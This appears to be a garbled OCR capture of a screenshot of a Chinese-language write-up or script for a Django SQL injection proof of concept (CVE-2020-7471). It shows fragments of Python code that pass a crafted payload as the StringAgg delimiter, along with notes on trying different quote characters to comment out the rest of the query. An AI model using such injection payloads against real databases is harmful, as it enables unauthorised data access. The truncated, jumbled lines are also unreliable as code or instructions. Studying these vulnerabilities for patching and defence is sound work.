
t: other_error_c.append(c) print(error_c) print(other_error_c)
 分别设置delimiter为 单引号 二个单引号 二个双引号 尝试注释后面的内容 ')-
esults =
ydefinedname=StringAgg('name', delimiter=payload)) for e in
yload = '-\') AS "mydefinedname" FROM "vul_app_info" GROU
- ' results =
ydefinedname=StringAgg('name', delimiter=payload)) for e in
print(django.VERSION) # 测试版本 3.0.2 initdb() query()
E-2020-7471.py`就可以了 > 漏洞环境及其poc下载地址：
THE END